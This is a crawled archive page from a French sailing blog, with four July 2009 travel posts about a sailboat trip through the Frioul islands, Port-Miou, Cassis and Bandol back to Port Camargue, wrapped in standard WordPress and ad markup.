

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://voyage-de-renaissance.fr/2009/07/
body_size: 16993
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" xml:lang="fr-FR">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6450966124110263",
    enable_page_level_ads: true
  });
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" /> <!-- leave this for stats please -->

	<meta name="google-site-verification" content="mGlx2P_3Oh51hI4Dq1bAxyHmXcOoxjXsCC-tJghRj88" />

	<title>VOYAGE DE RENAISSANCE &raquo; 2009 &raquo; juillet</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" href="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css" media="screen" />
	<link href='http://fonts.googleapis.com/css?family=Forum&amp;v2' rel='stylesheet' type='text/css' />
	
	<link rel="shortcut icon" href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/favicon.ico" />

	<link rel="pingback" href="http://voyage-de-renaissance.fr/xmlrpc.php" />

	<!--[if IE 6]>
	<script src="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('*');
	</script>
	<![endif]-->
		
		<link rel='archives' title='octobre 2014' href='http://voyage-de-renaissance.fr/2014/10/' />
	<link rel='archives' title='août 2014' href='http://voyage-de-renaissance.fr/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://voyage-de-renaissance.fr/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://voyage-de-renaissance.fr/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://voyage-de-renaissance.fr/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://voyage-de-renaissance.fr/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://voyage-de-renaissance.fr/2014/03/' />
	<link rel='archives' title='février 2014' href='http://voyage-de-renaissance.fr/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://voyage-de-renaissance.fr/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://voyage-de-renaissance.fr/2013/12/' />
	<link rel='archives' title='octobre 2013' href='http://voyage-de-renaissance.fr/2013/10/' />
	<link rel='archives' title='juillet 2013' href='http://voyage-de-renaissance.fr/2013/07/' />
			
	<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux" href="http://voyage-de-renaissance.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux des commentaires" href="http://voyage-de-renaissance.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/voyage-de-renaissance.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='upostit-style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/extension/readygraph/assets/css/default-popup.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/jquery.nivo.slider.pack.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://voyage-de-renaissance.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://voyage-de-renaissance.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
	        #header { background: url(http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/cropped-IMG_0630.jpg); }	
		  </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5cdd4; }
</style>

	
</head>

<body class="archive date custom-background">
		
	<div class="wrapper grid_0">
		
		<!-- BEGIN HEADER -->
		<div id="header" class="clearfix">
			<div id="header-box" class="clearfix">
				<h1 id="site-title"><a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" rel="home">VOYAGE DE RENAISSANCE</a></h1>
				<div id="site-description"><p>Un voilier et bien plus</p></div>
			</div> <!-- end div #header-box -->
		</div> <!-- end div #header -->
		<!-- END HEADER -->

		<!-- BEGIN TOP NAVIGATION -->		
		<div id="top-nav" class="clearfix">
			<div id="menu" class="grid_1 first">
				<ul id="dropmenu"><li><a href="http://voyage-de-renaissance.fr/">Accueil</a></li><li class="page_item page-item-2"><a href="http://voyage-de-renaissance.fr/apropos/">A propos</a></li>
<li class="page_item page-item-792 page_item_has_children"><a href="http://voyage-de-renaissance.fr/contact/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2507"><a href="http://voyage-de-renaissance.fr/contact/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="page_item page-item-790"><a href="http://voyage-de-renaissance.fr/lequipage/">Equipage</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="http://voyage-de-renaissance.fr/le-voilier/">Le voilier</a>
<ul class='children'>
	<li class="page_item page-item-2007"><a href="http://voyage-de-renaissance.fr/le-voilier/linventaire-du-bord/">Fiche technique</a></li>
	<li class="page_item page-item-1910"><a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li>
</ul>
</li>
<li class="page_item page-item-794"><a href="http://voyage-de-renaissance.fr/lagenda/">L&rsquo;agenda</a></li>
<li class="page_item page-item-2575"><a href="http://voyage-de-renaissance.fr/liens/">Liens</a></li>
</ul>			</div> <!-- end div #menu -->

			<div id="search" class="grid_2 last">
				
<form method="get" id="searchform" action="http://voyage-de-renaissance.fr/">
	<div>
		<input type="text" value="Rechercher" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
				<div class="icon-popup">
					<a href="http://voyage-de-renaissance.fr/feed/" title="Syndicate this site using RSS" id="rss-icon"><abbr title="Really Simple Syndication">RSS</abbr></a> 
					<em>Flux RSS</em>
				</div> <!-- end div .icon-popup -->
					
			</div> <!-- end div #search -->
						
		</div> <!-- end div #top-nav -->
		<!-- END TOP NAVIGATION -->		
			
	<!-- BEGIN INTRO -->
	<div id="intro">
		<p class="big-left">
																		Archives du mois de juillet, 2009									
										
		</p>
	</div> <!-- end div #intro -->
	<!-- END INTRO -->
		
		<!-- BEGIN PAGE -->
		<div id="page" class="clearfix full">
			
			<div id="content" class="grid_1 first">
				<div class="in30">
					
						
		
	<div id="post-204" class="post-204 post type-post status-publish format-standard hentry category-frioul-et-calanques-2009 tag-nav tag-port-camargue">
	 	
						
		<div id="post-title-204" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/retouraportcamargue/" title="Retour à Port Camargue">Retour à Port Camargue</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><span><span><em>Réveil à 7 heures&#8230; Aujourd&rsquo;hui, mercredi, on rentre.</em></span></span></p>
<p>Nous sommes partis à 8h30 de Bandol pour rejoindre Port Camargue ; 80 miles à faire en tout&#8230;<br />
Pas de vent mais le soleil cognait déjà. Pcht pcht faisait la crème solaire. Nous avons continué au moteur jusqu&rsquo;à l&rsquo;île de Riou puis les voiles ont été sorties. Renaissance faisait son bout de chemin par 9 noeuds de vent qui se sont ensuite progressivement amplifiés.<br />
Adieu découverte de la côte, retour au bercail ! (D&rsquo;ailleurs, ça me fait très bizarre de dire qu&nbsp;&raquo;on rentre à la maison&nbsp;&raquo; alors que la maison, c&rsquo;est le voilier et qu&rsquo;on y est déjà mdrr&#8230;)</p>
<p>Bronzer, grignoter, barrer, somnoler, déjeuner des restes de pizzas, observer Jean-Rémy avec son fil de pêche tout naze, fuir du cockpit à cause des odeurs du gasoil pendant le réapprovisionnement du moteur, tiens un chat est passé par là, regrignoter, resomnoler, maudire le soleil, entendre Cyril et Jean-Rémy imiter les dauphins pour les attirer puis jouer aux américains, pchiter pchiter, se vêtir comme si j&rsquo;allais au champ, pseudo-dodo dans la cabine, rebarrer, regarder les vagues et la houle, prendre des photos, dîner, regarder le soleil se coucher sur la mer nuageuse et d&rsquo;un bleu très pâle, grelotter, slalomer parmi le nombre impressionnant de casiers clandestins, barrer de nuit, tenter désespérément de comprendre l&rsquo;approche du port de nuit, ne plus se rappeler déjà de Port Camargue de jour, essayer de visualiser des bouées non éclairées, se tenir prête&#8230;</p>
<p>Il est 23 heures et nous venons d&rsquo;arriver au port, fatigués et trempés par l&rsquo;humidité tombante&#8230;</p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" title="le soleil se couche" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/Picture-373.jpg" alt="null" width="600" height="450" /></p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" title="JR et Cyril" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/Picture-362.jpg" alt="null" width="600" height="450" /></p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" title="Derri�re les nuages" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/Picture-371.jpg" alt="" width="600" height="450" /></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  30 juil 2009<br />
		<a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" rel="category tag">&gt; Frioul et calanques 2009</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a>, <a href="http://voyage-de-renaissance.fr/tag/port-camargue/" rel="tag">Port Camargue</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/retouraportcamargue/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/retouraportcamargue/" title="Retour à Port Camargue">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/retouraportcamargue/#comments">2 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-205" class="post-205 post type-post status-publish format-standard hentry category-frioul-et-calanques-2009 tag-nav tag-ptit-souci">
	 	
						
		<div id="post-title-205" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/bandol/" title="Bandol">Bandol</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><span><span><em>Réveil un peu difficile, petit déjeuner, hop on largue les amarres. Il est déjà 10 heures&#8230;</em></span></span></p>
<p>Adieu calanque, Port-Miou, falaises, joli paysage&#8230; Snif&rsquo;</p>
<p style="text-align: left;">Trois heures de navigation qui se sont plutôt bien passées. Victoire ! Le vent était avec nous, de 6 à 14 nœuds&#8230; On a donc bien avancé et à la voile pour enfin changer ! :) J&rsquo;ai pu également muscler mes bras en barrant. Renaissance a battu son record vitesse, du 7,2 nœuds et 8 au GPS. C&rsquo;était chouette. La couleur de la pierre a changé au fur et à mesure qu&rsquo;on avançait ; blanche au début, elle est ensuite devenue rouge.</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1222 alignnone" style="border: 1px solid black;" title="Vacances-juillet-2009_0207" src="http://voyage-de-renaissance.fr/wp-content/uploads/2009/07/Vacances-juillet-2009_0207.jpg" alt="" width="600" height="450" /><br />
Petit problème : chariot d&rsquo;écoute de génois cassé en mer et arrivée au port donc au moteur.</p>
<p>Nous resterons ce soir au port de Bandol, un peu cher (dans les 50 euros) mais il faut qu&rsquo;on refasse le plein d&rsquo;eau et de carburant. Demain, nous reprendrons la direction de Port-Camargue. Et assez tôt pour avoir les vents favorables&#8230;<br />
Bandol, un port tout étriqué avec des bateaux tout collés les uns aux autres. Vive la proximité&#8230; Ça fait bizarre de se retrouver au milieu de la populasse alors qu&rsquo;à Port-Miou, nous étions un peu isolés et donc tranquilles. Des gros voiliers, des énormes yatch, des boutiques de luxe, du matuvu en veux-tu, en voilà&#8230;</p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/0223.jpg" alt="port de bandol, voilier ponton d'accueil" width="600" height="450" /></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  28 juil 2009<br />
		<a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" rel="category tag">&gt; Frioul et calanques 2009</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a>, <a href="http://voyage-de-renaissance.fr/tag/ptit-souci/" rel="tag">p'tit souci</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/bandol/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/bandol/" title="Bandol">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/bandol/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-208" class="post-208 post type-post status-publish format-standard hentry category-frioul-et-calanques-2009 tag-nav">
	 	
						
		<div id="post-title-208" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/lefrioul-port-miou/" title="Le Frioul &#8211; Port-Miou">Le Frioul &#8211; Port-Miou</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><span><span><em>Dimanche, 8 heures debout !</em></span></span></p>
<p>Il faut manger un bout, aller payer la capitainerie (25 euros la nuit au Frioul), tout ranger&#8230;</p>
<p>9 heures, nous partons ! Il n&rsquo;y a plus de vent et le soleil est avec nous. Nous sortons les voiles avec les 6 noeuds de vent qu&rsquo;il reste&#8230; Ca devient un peu embêtant cette alternance de &lsquo;jours-ça-souffle-trop&rsquo; et de &lsquo;jours-y-a-plus-de-vent&rsquo;. Doucement on avance, jusqu&rsquo;à ne plus avancer du tout ! Le moteur est lancé, au grand désespoir du capitaine.<br />
Beaucoup de bateaux sont également sortis. Nous sommes nombreux à profiter du temps et surtout du magnifique paysage qui se présente à nous. Les calanques ! Nous longeons la côte découvrant leurs multiples aspérités et leurs failles&#8230;</p>
<div>
<div><object width="480" height="385" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="data" value="http://www.youtube.com/v/W6VeYxK6NIg&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/W6VeYxK6NIg&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" /><param name="allowfullscreen" value="true" /><embed width="480" height="385" type="application/x-shockwave-flash" src="http://www.youtube.com/v/W6VeYxK6NIg&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" data="http://www.youtube.com/v/W6VeYxK6NIg&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" /></object></div>
</div>
<p>Environ trois heures après, nous arrivons dans la calanque de Port-Miou. Quoi déjà ! Je n&rsquo;ai absolument pas vu le temps passé, une navigation des plus agréables malgré le moteur en route ! :)</p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/0149.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/0139.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><img class=" CtreTexte aligncenter" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/0132.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1208" style="border: 1px solid black;" title="Vacances-juillet-2009_0145" src="http://voyage-de-renaissance.fr/wp-content/uploads/2009/07/Vacances-juillet-2009_0145.jpg" alt="" width="600" height="450" /></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  27 juil 2009<br />
		<a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" rel="category tag">&gt; Frioul et calanques 2009</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/lefrioul-port-miou/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/lefrioul-port-miou/" title="Le Frioul &#8211; Port-Miou">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/lefrioul-port-miou/#comments">3 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-207" class="post-207 post type-post status-publish format-standard hentry category-frioul-et-calanques-2009 tag-nav">
	 	
						
		<div id="post-title-207" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/yapasadireport-mioucesttop/" title="Y&rsquo;a pas à dire, Port-Miou c&rsquo;est top !">Y&rsquo;a pas à dire, Port-Miou c&rsquo;est top !</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><span><span>Peut-être la couleur particulière de l&rsquo;eau bleu-verte. Ou peut-être le fait d&rsquo;être amarrer directement à la falaise&#8230;</span></span></p>
<p>Une calanque, un petit port, un paysage splendide, que du bonheur ! Dès notre arrivée, un bonhomme de la capitainerie sur son annexe nous a accueillis en nous demandant où nous souhaitions être amarrés. Deux choix : le long de la falaise vers l&rsquo;entrée de la calanque ou un peu plus loin vers les autres bateaux&#8230; Et bien pourquoi pas ici, ça paraît pas mal. Puis on sera tranquille&#8230; La tranquilité, il n&rsquo;y a que ça d&rsquo;important. (Hum tu parles !)</p>
<div>
<div><object width="480" height="385" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="data" value="http://www.youtube.com/v/CyvSokq8Zdo&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/CyvSokq8Zdo&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" /><param name="allowfullscreen" value="true" /><embed width="480" height="385" type="application/x-shockwave-flash" src="http://www.youtube.com/v/CyvSokq8Zdo&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" data="http://www.youtube.com/v/CyvSokq8Zdo&amp;hl=fr&amp;fs=1&amp;rel=0&amp;color1=0x2b405b&amp;color2=0x6b8ab6" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" /></object></div>
</div>
<p>Le gentil bonhomme nous aide à nous amarrer en attachant lui même les fesses du voilier à la falaise et nous énonce les différents services que nous offre le port. Peu de services en réalité mais pas grave, à vrai dire on s&rsquo;en fout un peu&#8230; Il nous parle des sentiers à prendre pour rejoindre Cassis pas très loin, des rivières d&rsquo;eau douce qui lavent en permanence la calanque&#8230; et nous donne également son numéro de portable sur un dépliant en nous proposant d&rsquo;appeler si on voulait changer de place à cause &laquo;&nbsp;des gamins&nbsp;&raquo; qui sautent de la falaise&#8230; Ah? Ok pas de soucis. On s&rsquo;installe, on mange, on se baigne, on bonze, on pseudo-pêche&#8230; On projette d&rsquo;aller se balader à Cassis. Et là ! Plouf ! Des troupeaux entiers de jeunes qui sont arrivés en haut se mettent à sauter tout près du voilier un par un ! Il ne ferait que sauter que ça irait. Mais non ! Ils hurlent, ils jouent avec nos amarres, tiens on tangue, ils grimpent sur le bateau laissé sans occupants à côté de nous ! Bon Cassis devra attendre un peu, pas trop confiance&#8230; Quel désespoir ! Adieu tranquillité chérie, place aux ploufs et aux cris&#8230; Et puis les gens en kayak et en navette qui les applaudissent&#8230; Allez-vous-en tous ! Un petit énervement commun commence à grandir. Moi, je bouillonne ! Faut pas abuser, quel bordel. Allo capitainerie, bon euh si votre offre tient toujours&#8230;<br />
Un peu plus tard, nous revoilà, toujours dos à la falaise, mais un peu plus loin et surtout hors de la zone de jeu. Tous les avantages sans les inconvénients ! :)</p>
<p>Quelques temps après, nous sautons tous dans l&rsquo;annexe qui sera abandonnée plus loin au ponton annexes et prenons la direction de Cassis à une dizaine de minutes de marche de Port-Miou. Moué sauf qu&rsquo;il y avait le double de chemin que ça montait, que ça descendait, et que ça remontait sec et qu&rsquo;il faisait trop trop chaud&#8230; Arrivés là-bas, le peuple ! Amassé sur une minuscule plage de<br />
sable et partout dans les bars et dans les restos, que de monde&#8230; Puis le retour, chargés de petites courses et d&rsquo;eau. Bref, fatigante cette promenade à Cassis mdrr ! :)</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1211" style="border: 1px solid black;" title="_0177" src="http://voyage-de-renaissance.fr/wp-content/uploads/2009/07/0177.jpg" alt="" width="600" height="450" /><br />
<img class=" CtreTexte aligncenter" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/0173.jpg" alt="" width="500" height="666" /></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1212" style="border: 1px solid black;" title="_0179" src="http://voyage-de-renaissance.fr/wp-content/uploads/2009/07/0179.jpg" alt="" width="600" height="450" /><img class="aligncenter size-full wp-image-1213" style="border: 1px solid black;" title="Vacances-juillet-2009_0164" src="http://voyage-de-renaissance.fr/wp-content/uploads/2009/07/Vacances-juillet-2009_0164.jpg" alt="" width="600" height="450" /></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  27 juil 2009<br />
		<a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" rel="category tag">&gt; Frioul et calanques 2009</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/yapasadireport-mioucesttop/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/yapasadireport-mioucesttop/" title="Y&rsquo;a pas à dire, Port-Miou c&rsquo;est top !">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/vrac-de-nav/frioul-et-calanques-2009/yapasadireport-mioucesttop/#comments">2 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
<div class='code-block code-block-2' style='text-align: center; margin: 8px auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE DESSOUS POST -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="7459165436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
						
<div id="pagenavi" class="clearfix">
	<div class='wp-pagenavi'>
